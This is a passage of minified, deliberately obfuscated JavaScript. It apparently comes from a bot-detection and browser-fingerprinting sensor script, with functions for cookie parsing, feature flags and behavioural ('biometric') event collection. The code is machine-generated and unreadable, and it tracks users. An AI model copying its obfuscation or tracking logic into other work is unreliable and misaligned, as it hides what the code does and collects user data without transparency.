f2B=qX;gf(f2B,GEB[SN()[X2(qX)](Pn,RZ)]);f2B++){GEB[f2B][VS(typeof Ig()[xf(Ar)],'undefined')?Ig()[xf(XM)](Nv,V5,Gn):Ig()[xf(v5)].call(null,CU,mN,vY)]=FIB;}}}catch(NhB){T5.splice(UQ(M1B,kG),Infinity,xdp);pHB(f2()[Kt(FC)].apply(null,[t4,I0p,DG,Gl])[Ov()[Tk(R3)].call(null,cW,R3,YM,h9)](NhB,Yl()[AD(fg)](pZ,tv,wI,zS))[Ov()[Tk(R3)](cW,R3,C7,h9)](jWp));}T5.pop();},VS(typeof SN()[X2(s7)],mf([],[][[]]))?SN()[X2(ZW)](IQ,F3):SN()[X2(R3)].apply(null,[Qpp,rcp]),function MtB(){var T2B=c1(dlp(NfB));var l1B=YSp(b8p);T5.push(IOp);var RMB=l1B[f2()[Kt(cW)](fQ,zD,Fg,k5)];G3p(RMB,NfB&&T2B);kcB(l1B[gX()[E5(zS)].apply(null,[Zf,IRp])],c1(tq));XJp(c1(c1(Zm)));var t5B=T4(S0,[jWp]);var rtB=OYp(b8p);if(rtB){var SXB;return SXB=Ig()[xf(TK)].call(null,C5,M8,zf)[VS(typeof Ov()[Tk(Fg)],mf([],[][[]]))?Ov()[Tk(R3)].call(null,cW,R3,mN,b9):Ov()[Tk(WX)].apply(null,[xx,JW,SX,Zcp])](Mvp(),SN()[X2(bz)](vW,L3))[Ov()[Tk(R3)].call(null,cW,R3,OL,b9)](l1B[Ig()[xf(Fg)](ZOp,X5,Q8)],f2()[Kt(Ecp)](m7,bsp,c1(c1(kG)),CU))[Ov()[Tk(R3)](cW,R3,Hb,b9)](t5B,VS(typeof C3()[Xl(IZ)],'undefined')?C3()[Xl(dr)](KD,Bx,Bdp,Rk,wL,OY):C3()[Xl(v5)](Wqp,pTp,xOp,OD,c1(c1({})),KD))[Ov()[Tk(R3)](cW,R3,U8,b9)](rtB),T5.pop(),SXB;}var GLB;return GLB=Ig()[xf(TK)](C5,cW,zf)[VS(typeof Ov()[Tk(SX)],mf([],[][[]]))?Ov()[Tk(R3)](cW,R3,ZS,b9):Ov()[Tk(WX)](ksp,RVp,tS,sA)](Mvp(),SN()[X2(bz)](vW,L3))[Ov()[Tk(R3)](cW,R3,kG,b9)](l1B[Ig()[xf(Fg)].apply(null,[ZOp,wI,Q8])],L5(typeof f2()[Kt(Qb)],'undefined')?f2()[Kt(k5)].apply(null,[xZ,JQ,Tw,jU]):f2()[Kt(Ecp)](m7,bsp,c1(c1({})),ZS))[VS(typeof Ov()[Tk(R3)],mf([],[][[]]))?Ov()[Tk(R3)](cW,R3,RS,b9):Ov()[Tk(WX)].apply(null,[cRp,OU,l5,DBp])](t5B),T5.pop(),GLB;},SN()[X2(zQ)](s8,nG),Il(xO,["_setFsp",function _setFsp(cGB){T5.push(l4);TXB=cGB;if(TXB){f7p=f7p[f2()[Kt(Hb)].call(null,gv,Y9,c1([]),YQ)](new (Uj[Yl()[AD(Hb)](kf,c1(c1({})),GG,WU)])(qw()[QN(l5)](Kb,dVp,C7,QC,f3,c1({})),VS(typeof gX()[E5(s8)],mf([],[][[]]))?gX()[E5(JM)](vv,Ll):gX()[E5(cU)].call(null,QC,hjp)),VS(typeof Yl()[AD(cn)],mf([],[][[]]))?Yl()[AD(gG)](N4,z8,J1,m7):Yl()[AD(RN)](YM,qX,SX,bsp));}T5.pop();},"_setBm",function _setBm(A6B){kfB=A6B;T5.push(Uk);if(kfB){f7p=SN()[X2(dl)].apply(null,[zn,Jw])[Ov()[Tk(R3)].apply(null,[cW,R3,cn,K0p])](TXB?SN()[X2(vS)].apply(null,[KD,kOp]):Uj[SN()[X2(YM)](mN,V1)][gX()[E5(rf)].call(null,Hk,fQ)][Ig()[xf(dr)].call(null,QD,c1(c1(qX)),IQ)],Yl()[AD(z8)](A6,US,f3,cn))[Ov()[Tk(R3)](cW,R3,tS,K0p)](Uj[SN()[X2(YM)].apply(null,[mN,V1])][gX()[E5(rf)](Hk,fQ)][gX()[E5(mN)](QL,Wb)],L5(typeof C3()[Xl(US)],mf([],[][[]]))?C3()[Xl(v5)](E9,Mb,U0p,SX,OD,JI):C3()[Xl(C7)](f3,xJ,Q8,Tw,En,Tw));b8p=c1(c1({}));}else{var lXB=YSp(b8p);EfB=lXB[VS(typeof f2()[Kt(Kr)],'undefined')?f2()[Kt(cW)](fQ,XN,t4,GL):f2()[Kt(k5)].apply(null,[vdp,pOp,c1(kG),X7])];}T5.pop();R2p(b8p);},"_setAu",function _setAu(pjB){T5.push(dK);if(L5(typeof pjB,gX()[E5(WX)](n2,hM))){if(L5(pjB[f2()[Kt(wx)](JM,f4,wC,Rk)](gX()[E5(wcp)].apply(null,[THp,b4]),Q3[zf]),qX)){f7p=SN()[X2(dl)](zn,Bqp)[Ov()[Tk(R3)](cW,R3,CU,fP)](TXB?SN()[X2(vS)](KD,qEp):Uj[VS(typeof SN()[X2(Sw)],mf('',[][[]]))?SN()[X2(YM)](mN,T7):SN()[X2(R3)].call(null,Fx,Ecp)][gX()[E5(rf)].apply(null,[wS,fQ])][Ig()[xf(dr)].apply(null,[xl,c1(c1(qX)),IQ])],VS(typeof Yl()[AD(pC)],'undefined')?Yl()[AD(z8)].call(null,Hw,wC,R3,cn):Yl()[AD(RN)].apply(null,[G9,c1(c1([])),zf,US]))[Ov()[Tk(R3)](cW,R3,Ll,fP)](Uj[SN()[X2(YM)](mN,T7)][gX()[E5(rf)].apply(null,[wS,fQ])][gX()[E5(mN)](In,Wb)])[Ov()[Tk(R3)].call(null,cW,R3,wC,fP)](pjB);}else{f7p=pjB;}}T5.pop();},gX()[E5(Sw)].call(null,KR,zS),function wDB(m2B){xmB+=kG;},"_setIpr",function _setIpr(kGB){hcB=kGB;},"_setAkid",function _setAkid(rXB){NfB=rXB;swB=c1(dlp(NfB));},"_enableBiometricEvent",function _enableBiometricEvent(SFB){WBB=SFB;},"_enableBiometricResearch",function _enableBiometricResearch(lMB){dvp=lMB;},"_fetchParams",function _fetchParams(vDB){G3p(EfB,NfB&&swB);}]),f2()[Kt(ZK)](fcp,tn,gG,tv),function(){return Pcp.apply(this,[ME,arguments]);}]),T5.pop(),qGB;}();if(c1(ZjB)){try{var DSB=T5.length;var MMB=c1({});lQp=mf(lQp,f2()[Kt(JM)](qk,FP,sz,vY));if(c1(c1(Uj[Ig()[xf(C7)].call(null,Y8,JI,SG)]))){lQp=mf(lQp,L5(typeof f2()[Kt(RS)],mf([],[][[]]))?f2()[Kt(k5)](jjp,kP,X5,QM):f2()[Kt(Qb)](X5,xJ,k5,c1(c1([]))));GYp*=nz;}else{lQp=mf(lQp,Yl()[AD(Ar)](RM,cW,En,Xz));GYp*=KD;}}catch(DEB){T5.splice(UQ(DSB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)](R3,k7,ql,Kb));GYp*=KD;}ZjB=c1(c1({}));}FG[gX()[E5(ZC)](fEp,OL)]=function(c6B){if(L5(c6B,f7p)){h4p=c1(c1([]));}};if(Uj[Ig()[xf(f3)](rO,v5,WU)].bmak[gX()[E5(wRp)](Y8,wI)]){if(c1(StB)){try{var IGB=T5.length;var NXB=c1({});lQp=mf(lQp,f2()[Kt(Df)](Fr,It,ql,XM));if(c1(c1(Uj[SN()[X2(YM)](mN,MEp)]))){lQp=mf(lQp,f2()[Kt(Qb)](X5,xJ,QM,c1(qX)));GYp*=mN;}else{lQp=mf(lQp,Yl()[AD(Ar)].apply(null,[RM,Pn,ZS,Xz]));GYp*=dsp;}}catch(HSB){T5.splice(UQ(IGB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)].call(null,R3,k7,gv,c1(kG)));GYp*=dsp;}StB=c1(c1(Zm));}AcB=fXB[Yl()[AD(wI)](pTp,s2,YM,JI)](f2()[Kt(gx)].apply(null,[fg,wVp,c1(c1(qX)),M8]),pHB);pHB(gX()[E5(Rt)](hqp,vW));if(K9(Uj[L5(typeof Ig()[xf(zf)],'undefined')?Ig()[xf(v5)].call(null,l5,t4,Gl):Ig()[xf(f3)](rO,cv,WU)]._cf[SN()[X2(qX)](Pn,Ow)],qX)){for(var RIB=qX;gf(RIB,Uj[Ig()[xf(f3)].apply(null,[rO,U8,WU])]._cf[SN()[X2(qX)].call(null,Pn,Ow)]);RIB++){Uj[Ig()[xf(f3)].apply(null,[rO,Pn,WU])].bmak[f2()[Kt(ZK)](fcp,YFp,m7,JC)](Uj[L5(typeof Ig()[xf(I2)],'undefined')?Ig()[xf(v5)].apply(null,[MQ,pL,qEp]):Ig()[xf(f3)](rO,tS,WU)]._cf[RIB]);}Uj[VS(typeof Ig()[xf(ck)],mf('',[][[]]))?Ig()[xf(f3)](rO,gG,WU):Ig()[xf(v5)].apply(null,[nBp,s2,AFp])]._cf=Il(xO,[Ig()[xf(KD)](GS,ql,hM),Uj[Ig()[xf(f3)](rO,Cl,WU)].bmak[f2()[Kt(ZK)].call(null,fcp,YFp,f3,Cl)]]);}else{var P2B;if(Uj[SN()[X2(YM)].call(null,mN,MEp)][SN()[X2(Zk)](GBp,rb)])P2B=Uj[SN()[X2(YM)](mN,MEp)][SN()[X2(Zk)].call(null,GBp,rb)];if(c1(P2B)){var g2B=Uj[SN()[X2(YM)](mN,MEp)][FQ()[FW(m5)](zf,PU,nr,XM,g9)](SN()[X2(RC)].call(null,Ar,Wg));if(g2B[SN()[X2(qX)](Pn,Ow)])P2B=g2B[UQ(g2B[VS(typeof SN()[X2(Q8)],mf('',[][[]]))?SN()[X2(qX)](Pn,Ow):SN()[X2(R3)].apply(null,[tP,XY])],kG)];}if(P2B[gX()[E5(hM)].apply(null,[A3,l5])]){var ZSB=P2B[gX()[E5(hM)].apply(null,[A3,l5])];var GwB=ZSB[gX()[E5(kI)](wS,CD)](gX()[E5(wcp)].call(null,rr,b4));if(EY(GwB[SN()[X2(qX)](Pn,Ow)],JM))VTB=ZSB[L5(typeof gX()[E5(ql)],mf('',[][[]]))?gX()[E5(cU)](ksp,MY):gX()[E5(kI)](wS,CD)](gX()[E5(wcp)].call(null,rr,b4))[FQ()[FW(RN)](KD,Dk,Ab,gG,s2)](BU(Q3[Fg]))[qX];if(VTB&&L5(C4(VTB[L5(typeof SN()[X2(gv)],mf('',[][[]]))?SN()[X2(R3)].call(null,TA,Yv):SN()[X2(qX)].apply(null,[Pn,Ow])],Q3[CD]),qX)){var A2B=Pcp(Eq,[VTB]);if(K9(A2B[SN()[X2(qX)](Pn,Ow)],v5)){Uj[VS(typeof Ig()[xf(Lz)],mf('',[][[]]))?Ig()[xf(f3)](rO,hM,WU):Ig()[xf(v5)](m7,M8,z8)].bmak[SN()[X2(zQ)].apply(null,[s8,GVp])]._setFsp(L5(A2B[SN()[X2(WX)](DG,nx)](Q3[zf]),Ig()[xf(En)](K3,YG,OL)));Uj[Ig()[xf(f3)].apply(null,[rO,V5,WU])].bmak[SN()[X2(zQ)](s8,GVp)]._setBm(L5(A2B[SN()[X2(WX)](DG,nx)](kG),Ig()[xf(En)](K3,c1([]),OL)));Uj[Ig()[xf(f3)](rO,c1(c1({})),WU)].bmak[SN()[X2(zQ)](s8,GVp)]._setIpr(L5(A2B[SN()[X2(WX)].call(null,DG,nx)](Q3[WX]),Ig()[xf(En)].call(null,K3,tS,OL)));Uj[Ig()[xf(f3)].apply(null,[rO,Hb,WU])].bmak[SN()[X2(zQ)].call(null,s8,GVp)]._setAkid(L5(A2B[SN()[X2(WX)](DG,nx)](JM),VS(typeof Ig()[xf(V5)],'undefined')?Ig()[xf(En)].apply(null,[K3,c1(c1({})),OL]):Ig()[xf(v5)].call(null,Z7,RS,qG)));if(K9(A2B[SN()[X2(qX)](Pn,Ow)],KD)){Uj[Ig()[xf(f3)].call(null,rO,En,WU)].bmak[VS(typeof SN()[X2(UZ)],mf([],[][[]]))?SN()[X2(zQ)](s8,GVp):SN()[X2(R3)].call(null,gRp,Jr)]._enableBiometricEvent(L5(A2B[VS(typeof SN()[X2(FC)],mf([],[][[]]))?SN()[X2(WX)].apply(null,[DG,nx]):SN()[X2(R3)].call(null,nU,TK)](KD),Ig()[xf(En)].apply(null,[K3,JI,OL])));}if(K9(A2B[SN()[X2(qX)](Pn,Ow)],R3)){Uj[Ig()[xf(f3)](rO,KD,WU)].bmak[SN()[X2(zQ)].call(null,s8,GVp)]._enableBiometricResearch(L5(A2B[SN()[X2(WX)].apply(null,[DG,nx])](R3),Ig()[xf(En)](K3,k9,OL)));}Uj[VS(typeof Ig()[xf(Kb)],mf([],[][[]]))?Ig()[xf(f3)].call(null,rO,YM,WU):Ig()[xf(v5)](LG,rN,CZ)].bmak[SN()[X2(zQ)].apply(null,[s8,GVp])]._fetchParams(c1(tq));Uj[Ig()[xf(f3)].call(null,rO,Hb,WU)].bmak[SN()[X2(zQ)].call(null,s8,GVp)]._setAu(ZSB);}}}}try{var HGB=T5.length;var bXB=c1({});if(c1(mLB)){try{lQp=mf(lQp,Ig()[xf(SG)].apply(null,[W5,g9,dU]));if(VS(Uj[SN()[X2(YM)](mN,MEp)][SN()[X2(nTp)].apply(null,[pL,hw])],undefined)){lQp=mf(lQp,VS(typeof f2()[Kt(hP)],mf([],[][[]]))?f2()[Kt(Qb)].apply(null,[X5,xJ,m5,c1(c1(qX))]):f2()[Kt(k5)](psp,MY,c1(c1({})),QM));GYp*=Y3;}else{lQp=mf(lQp,L5(typeof Yl()[AD(kC)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[Fr,R7,GG,P7]):Yl()[AD(Ar)].call(null,RM,XM,rN,Xz));GYp*=rRp;}}catch(nFB){T5.splice(UQ(HGB,kG),Infinity,g8);lQp=mf(lQp,f2()[Kt(zx)].call(null,R3,k7,c1(kG),c1(c1({}))));GYp*=rRp;}mLB=c1(tq);}XJp(c1(tq));var DIB=KIp();ksB();FTB=UQ(KIp(),DIB);pAp=Uj[f2()[Kt(pP)](WU,n1,JI,fg)](function(){T5.push(GC);Ybp=xF[Yl()[AD(dr)](WK,c1([]),Ll,dr)]();T5.pop();},L3);Uj[SN()[X2(HOp)].apply(null,[MBp,rRp])][Ov()[Tk(JC)].apply(null,[Df,RN,YG,lBp])]=function(){T5.push(gsp);for(var gLB=arguments[SN()[X2(qX)].apply(null,[Pn,Dg])],ftB=new (Uj[SN()[X2(Fg)].apply(null,[ED,LS])])(gLB),nDB=qX;gf(nDB,gLB);nDB++){ftB[nDB]=arguments[nDB];}var ODB=OwB.apply(this,ftB);PpB();var wGB;return T5.pop(),wGB=ODB,wGB;};Uj[SN()[X2(HOp)].apply(null,[MBp,rRp])][Yl()[AD(fI)](HC,RK,c1(c1(kG)),Gl)]=function(){T5.push(r9);for(var XfB=arguments[SN()[X2(qX)](Pn,fmp)],mXB=new (Uj[VS(typeof SN()[X2(Ar)],mf('',[][[]]))?SN()[X2(Fg)](ED,PM):SN()[X2(R3)](Ar,rOp)])(XfB),kjB=qX;gf(kjB,XfB);kjB++){mXB[kjB]=arguments[kjB];}var AXB=YSB.apply(this,mXB);PpB();var v5B;return T5.pop(),v5B=AXB,v5B;};}catch(rDB){T5.splice(UQ(HGB,kG),Infinity,g8);}LHB();}T5.pop();}break;}};var VS=function(YwB,CjB){return YwB!==CjB;};var GX=function(){return Uw.apply(this,[Hs,arguments]);};var W5p=function(wMB){var M5B=wMB[0]-wMB[1];var RwB=wMB[2]-wMB[3];var YXB=wMB[4]-wMB[5];var YEB=Uj["Math"]["sqrt"](M5B*M5B+RwB*RwB+YXB*YXB);return Uj["Math"]["floor"](YEB);};var gf=function(TEB,zXB){return TEB<zXB;};var Wwp=function(kwB){if(kwB===undefined||kwB==null){return 0;}var xtB=kwB["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return xtB["length"];};var QDp=function(cLB){return Uj["Math"]["floor"](Uj["Math"]["random"]()*cLB["length"]);};var RQ;var U7;var Q2;function qw(){var k5B=[]['\x6b\x65\x79\x73']();qw=function(){return k5B;};return k5B;}var LVp;var jb;var wZ;function Kt(nwB){return YL()[nwB];}function FQ(){var ffB=[]['\x6b\x65\x79\x73']();FQ=function(){return ffB;};return ffB;}function E5(fLB){return YL()[fLB];}var T5;var M9;var vC;var kqp;var f0p;var kG,En,v5,KD,R3,JM,dl,WX,RN,f3,sz,qX,UZ,US,ED,rk,Hb,vS,cU,DG,k5,XM,Fg,YQ,QM,SX,CD,SG,XZ,gn,Rk,jw,C7,zS,CU,zf,rN,J1,kI,YM,IZ,OY,PL,RK,dr,l5,m5,cn,tS,gv,cN,X7,Pn,g9,Oz,GL,GG,tv,U8,JC,Kb,RS,vY,fg,B2,IQ,Ll,dD,R7,YG,Gl,pL,rf,t4,cv,pC,OM,VI,mN,JI,Db,k9,Tw,b4,OD,wI,jU,wC,hM,Oqp,CBp,xY,xr,Sw,ZC,SC,ql,dx,AA,X5,wA,hcp,sr,xz,vW,I2,L3,Scp,OL,qpp,FVp,R9,X0p,AOp,Tqp,U5,hjp,zn,TM,zK,LG,FK,Z0p,C9,m8,jv,ZS,xG,nRp,ZZ,WU,xA,Hv,kJ,AP,XBp,Vsp,tsp,PP,p7,vU,QW,Rb,tG,Gk,Gt,Hl,SZ,ZP,WI,Gr,SD,g8,hW,Ix,Bx,jz,GBp,fEp,vOp,lA,M8,CFp,tOp,BI,WEp,l0p,wTp,OHp,hHp,Q9,WA,dmp,A0p,DJ,qz,ARp,r0p,Qx,dU,wEp,ck,Tmp,pOp,Amp,nEp,bsp,FJ,jjp,BQ,I4,qv,QC,zEp,ROp,xpp,zmp,JK,wU,Vr,lP,kU,dY,XY,cW,Jr,T3,KW,A4,J8,Fk,Dv,YI,N7,QP,Ydp,JQ,qBp,pP,bRp,lmp,WC,xqp,HQ,Yt,cK,S8,vb,t8,BP,Sb,Er,z8,d4,cr,qk,Uk,P7,vk,HU,GY,s2,VJ,vdp,QVp,NFp,m7,sJ,Cl,URp,jOp,xFp,fdp,wcp,XEp,gG,Bcp,pW,V5,kcp,Eqp,FZ,XW,jsp,fQ,MK,Gn,YW,Eb,wL,vZ,lC,NP,wdp,fsp,VOp,nTp,xdp,ERp,E4,s8,DY,NM,RC,Tz,O8,Gx,GM,B4,wOp,DA,ZOp,WJ,Hsp,fx,k7,jQ,QK,PY,nx,bU,H8,qEp,TJ,YU,nC,IFp,FS,Hmp,TQ,YOp,kBp,XFp,App,jEp,Bjp,t9,Y8,L8,GC,Rt,YP,EZ,xL,Jpp,Q8,zpp,Zcp,Fx,MM,WZ,Kr,csp,wRp,bz,Ypp,nz,MA,QFp,vVp,MBp,Qb,smp,gsp,Wqp,ABp,Qdp,TP,dW,I7,I9,NZ,hK,c0p,Zz,nHp,kpp,PJ,d0p,Gqp,Opp,wz,U0p,bHp,J0p,AFp,gb,Fv,f4,dQ,LY,hk,Hr,rBp,SJ,Fpp,fmp,qG,kHp,cTp,Xcp,dBp,OVp,OU,Rpp,b0p,zBp,Fr,V8,hP,XU,vcp,Xr,YVp,B0p,BW,EEp,MEp,vqp,Bdp,lBp,fcp,ksp,zx,VX,fI,r9,Ar,kv,kC,x9,nY,O7,CY,YA,JHp,LEp,vJ,mcp,XVp,UBp,rx,sA,Cqp,CVp,vz,SHp,IHp,Ocp,Bmp,mr,tP,KFp,FTp,On,UFp,wFp,lHp,zTp,VTp,MC,Qqp,mqp,HOp,lTp,MFp,z0p,lEp,Kmp,wsp,qcp,IRp,Lz,Dx,MJ,Lf,jg,Jsp,THp,E8,Z8,Osp,ETp,IW,gOp,SBp,BJ,QY,tU,Xz,Wb,v4,WK,AQ,Nsp,QHp,ZBp,rOp,hA,Ik,Z7,j7,gK,TK,bK,Ev,s7,wJ,hFp,qC,zz,dsp,FRp,hOp,Mb,OP,Omp,nOp,xTp,DM,nU,ZW,zQ,Qsp,Rqp,Ymp,PM,nBp,Vv,BFp,fVp,fK,jmp,b9,O9,W3,zJ,IOp,s0p,UTp,Lv,Zk,ccp,K4,wVp,qP,HHp,cEp,Ecp,FC,l4,dK,wx,ZK,tY,mY,jk,pZ,Df,gx,mz,M7,Ur,Nx,UD,kP,sQ,bM,dP,tZ,Z2,zL,jL,cb,Nv,lz,wY,sC,v6,dn,mD,wg,QS,Hk,wG,ON,qt,tC,vr,jZ,Tx,HC,bb,Ew,r7,fZ,Ax,PU,Iz,Y4,Sk,rr,GU,sP,c7,Imp,OEp,qOp,rJ,VQ,HY,UU,wQ,v3,G8,Yx,rRp,Mpp,KA,W0p,cRp,PBp,Udp,Xdp,ddp,gTp,Nz,Qpp,lv,gRp,mU,GOp,Xpp,mA,lpp,QTp,Msp,Cz,sjp,cA,dOp,pA,Tv,Mmp,gdp,Rsp,jpp,St,Ab,tA,p8,ldp,kVp,lY,rz,Ccp,LRp,zk,gqp,Jk,R8,xZ,gY,Mk,Rr,sFp,Gsp,EFp,E1,wS,MOp,qJ,dVp,dqp,O0p,JBp,xRp,fJ,tx,Jb,gVp,YK,AEp,NHp,ITp,pTp,JA,gBp,vEp,z7,RHp,Mjp,qqp,Ycp,pRp,PHp,NBp,q0p,Fjp,vHp,hqp,YFp,Hpp,jHp,psp,XRp,Xmp,t0p,ZJ,Zx,S7,C8,EW,PC,Q4,Nmp,Gv,AC,JY,P4,KQ,nK,mK,RY,qFp,Jcp,SA,OW,lx,K0p,kOp,Qz,TA,Dk,nsp,tFp,NK,xb,m4,QU,nqp,xJ,l8,fOp,tEp,Pqp,JRp,Wpp,RVp,HJ,rEp,rqp,Qmp,g0p,D9,CK,Az,PRp,TW,NY,zZ,JZ,KY,TC,bP,MY,D4,cY,b3,GZ,BC,gU,zb,f7,qQ,HZ,mP,gk,s9,Or,Tjp,PEp,DU,zU,Kdp,xQ,kQ,MZ,Qr,vTp,Rmp,Mcp,A9,lK,LU,MQ,F7,Lb,N8,Q7,nr,Dpp,EBp,zVp,tBp,cFp,Fcp,Vcp,SP,CHp,BBp,Sr,x4,SVp,COp,sqp,UJ,qTp,YJ,wqp,Vdp,Ucp,pEp,Mqp,hRp,N4,E9,GW,bZ,MW,OZ,CZ,tk,DC,Bz,Tdp,mEp,Xqp,Bqp,msp,IJ,rcp,xOp,Gpp,OBp,NEp,Kpp,lk,H9,Nk,lW,Zb,HRp,bdp,EOp,Wsp,wHp,rpp,I0p,lFp,mFp,bTp,RRp,Lsp,JFp,Ejp,Kcp,IEp,TZ,CW,EK,F4,Ir,gr,r3,J9,xW,Hz,Qv,W7,tQ,b8,KU,IY,fFp,Xv,Gz,k0p,WBp,qY,qr,wK,T7,A7,bk,Yv,NOp,BTp,GVp,Kz,bEp,Smp,Xjp,PZ,NC,f9,q8,DBp,gFp,WVp,QOp,vBp,Y9,Sx,qx,Vz,KVp,sHp,Ddp,PA,XA,UVp,CRp,bpp,jP,CC,vv,CP,SY,rb,nW,zP,XP,Xx,EC,mk,pU,FP,JW,fP,v7,x7,zC,VZ,pz,qW,Px,A3,Y3,c4,H0p,dcp,wmp,kRp,Yz,KJ,DW,Mr,x3,Xk,TU,px,pjp,YEp,WHp,LFp,dEp,KHp,V0p,Hqp,xEp,EA,qVp,UP,Mv,A8,DQ,OK,g4,E7,OC,dC,pK,mC,H7,TY,Pk,Pr,vK,Zv,xx,h9,RZ,Dr,Edp,Ojp,ZFp,FOp,XOp,WFp,D8,GP,br,gP,Lx,g7,G9,Mx,cP,Ysp,IBp,fHp,pHp;function Ov(){var TfB={};Ov=function(){return TfB;};return TfB;}var J4;var sD;var T8;var Uj;var k3;var xF;function SN(){var JtB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);SN=function(){return JtB;};return JtB;}var Xtp;function cM(){var djB=['rm','SR','Lm','RO','QV','Dp','Ph','Ep','jm','X6','nE','Tq','AE','qh','fq','ph','qE','dT','Kp','Y0','cj','jT','b0','QR','zj','ZR','zp','JE','w0','mO','mT','cm','d0','GT','pp','J0','DV','pm','DE','Dm','pT','Ic','T6','Hh','Om','Zq','F','Ij','md','J','ld','Xh','Bm','q6','DT','Wq','bc','Ys','Zc','zh','Qq','RV','jB','WB','rh'];cM=function(){return djB;};return djB;}var mx;var B8;var AZ;function O1p(pFB,pIB){var NIB=function(){};T5.push(xG);NIB[gX()[E5(qX)].apply(null,[g0,Tw])][VS(typeof SN()[X2(JM)],mf('',[][[]]))?SN()[X2(f3)].call(null,WU,U):SN()[X2(R3)](nRp,ZZ)]=pFB;NIB[gX()[E5(qX)].call(null,g0,Tw)][Ig()[xf(dl)].apply(null,[hD,OY,xA])]=function(z6B){var LDB;T5.push(Hv);return LDB=this[Ig()[xf(WX)](zM,c1(qX),Pn)]=pIB(z6B),T5.pop(),LDB;};NIB[gX()[E5(qX)](g0,Tw)][VS(typeof gX()[E5(f3)],'undefined')?gX()[E5(kG)](XBp,Vsp):gX()[E5(cU)](kJ,AP)]=function(){T5.push(tsp);var p5B;return p5B=this[Ig()[xf(WX)](Pj,OY,Pn)]=pIB(this[Ig()[xf(WX)](Pj,v5,Pn)]),T5.pop(),p5B;};var zwB;return T5.pop(),zwB=new NIB(),zwB;}var zbp;function C3(){var MLB=[];C3=function(){return MLB;};return MLB;}var wb;var FG;var n9;var n7;var QTB;var Ok;var AY;function qwB(NMB){NMB=NMB?NMB:wP(NMB);var d5B=J2(bv(NMB,kG),Q3[qX]);if(J2(Aqp(Aqp(EQ(NMB,RN),EQ(NMB,R3)),NMB),kG)){d5B++;}return d5B;}function FW(PfB){return cM()[PfB];}function f2(){var PjB={};f2=function(){return PjB;};return PjB;}var LBp;function TNp(VDB){var d2B=VDB;var cfB;do{cfB=C4(qwB(d2B),L3);d2B=cfB;}while(O4(cfB,VDB));return cfB;}var tHp;var rCp;var Q3;var ff;function gX(){var BSB=new Object();gX=function(){return BSB;};return BSB;}function xf(jhB){return YL()[jhB];}function YL(){var J1B=['PO','l6','Hq','bB','PR','Am','mq','TO','R6','rj','sh','Vh','IV','SE','wB','lh','H0','sj','dh','xB','OO','JB','Wp','D6','dO','p6','hq','dF','Fq','GE','gj','Pc','n6','zV','W0','Lh','hj','Sm','qp','zd','Cj','ws','Mq','Qh','qO','bp','qF','Yd','GR','MT','KT','cc','Nj','cq','tj','zc','fj','Sh','C0','dV','nT','vd','SB','w','Z6','MR','WO','q0','nR','FO','lB','fF','gq','C6','vc','s6','UF','vp','HV','DB','r0','kj','JR','gT','zs','Nm','MV','PF','LR','Ec','XB','Gs','jh','Vm','bs','xT','E','ms','Ps','FR','Sd','w6','YT','gp','Bd','OB','lc','I','NB','Q0','sV','js','sq','nq','wc','Up','MF','MB','TT','YE','NF','Ks','LV','nh','Qj','HE','hp','Yp','kq','vh','AT','SV','sR','Gm','jE','fR','Is','nd','Gp','wd','OT','fh','j0','K6','JF','Jm','mE','wj','IF','lO','k0','cT','VV','B6','Dq','MO','lT','Nh','Ts','xq','kR','EB','LT','Yc','IT','Cs','EE','LB','dj','JO','pE','Qs','kd','Xm','NO','wR','fT','KV','d6','vT','jO','wh','tB','RB','kp','Ac','Lq','vO','ZE','Um','Hp','YR','bm','qV','TF','r6','PE','dp','Fd'];YL=function(){return J1B;};return J1B;}function vMB(){Vs=Md+R0*KO+Md*KO*KO,ER=Oq+Tj*KO+KO*KO,M3=YF+Oq*KO+tq*KO*KO+KO*KO*KO,Gg=Md+KO+tq*KO*KO+KO*KO*KO,RX=WT+WT*KO+KO*KO+KO*KO*KO,NV=YF+R0*KO,S6=gc+Tj*KO+gc*KO*KO,Im=Md+Oq*KO+Md*KO*KO,G6=gc+tq*KO+Tj*KO*KO,Rm=Oq+KO+Tj*KO*KO,g1=tq+YF*KO+Md*KO*KO+KO*KO*KO,kE=Tj+YF*KO+WT*KO*KO,W6=WT+YF*KO+WT*KO*KO+KO*KO*KO,tR=YF+Oq*KO+Md*KO*KO+WT*KO*KO*KO+WT*KO*KO*KO*KO,qd=R0+WT*KO,Qw=Oq+KO+YF*KO*KO+KO*KO*KO,UN=tq+KO+WT*KO*KO+KO*KO*KO,SL=YF+Oq*KO+KO*KO+KO*KO*KO,Mf=R0+tq*KO+R0*KO*KO+KO*KO*KO,Wg=YF+R0*KO+KO*KO+KO*KO*KO,Tt=Zm+Md*KO+CR*KO*KO+KO*KO*KO,S0=CR+tq*KO+YF*KO*KO,V0=gc+tq*KO+WT*KO*KO,Mp=tq+R0*KO+YF*KO*KO,tM=Tj+Oq*KO+YF*KO*KO+KO*KO*KO,Vq=Zm+R0*KO+Md*KO*KO,V1=Oq+Tj*KO+tq*KO*KO+KO*KO*KO,Gc=YF+Md*KO+Md*KO*KO,Et=YF+CR*KO+WT*KO*KO+KO*KO*KO,Pl=Tj+tq*KO+gc*KO*KO+KO*KO*KO,Ol=Zm+CR*KO+R0*KO*KO+KO*KO*KO,dB=Tj+gc*KO+R0*KO*KO,q2=WT+CR*KO+Tj*KO*KO+KO*KO*KO,Km=Oq+WT*KO,Kh=WT+KO,jG=WT+Tj*KO+YF*KO*KO+KO*KO*KO,vl=Md+gc*KO+Md*KO*KO+KO*KO*KO,Ut=R0+Oq*KO+KO*KO+KO*KO*KO,cL=Tj+WT*KO+tq*KO*KO+KO*KO*KO,Pq=Tj+Md*KO+KO*KO,NR=tq+WT*KO+KO*KO,cO=Tj+Oq*KO,Ed=CR+Tj*KO+gc*KO*KO,hm=gc+KO+Tj*KO*KO,jX=R0+Tj*KO+tq*KO*KO+KO*KO*KO,pw=CR+YF*KO+WT*KO*KO+KO*KO*KO,CM=Tj+Md*KO+Tj*KO*KO+KO*KO*KO,KI=Tj+WT*KO+Md*KO*KO+KO*KO*KO,g0=CR+Tj*KO+R0*KO*KO+KO*KO*KO,bL=Tj+CR*KO+R0*KO*KO+KO*KO*KO,mm=Zm+R0*KO,NE=WT+YF*KO,PD=R0+Tj*KO+R0*KO*KO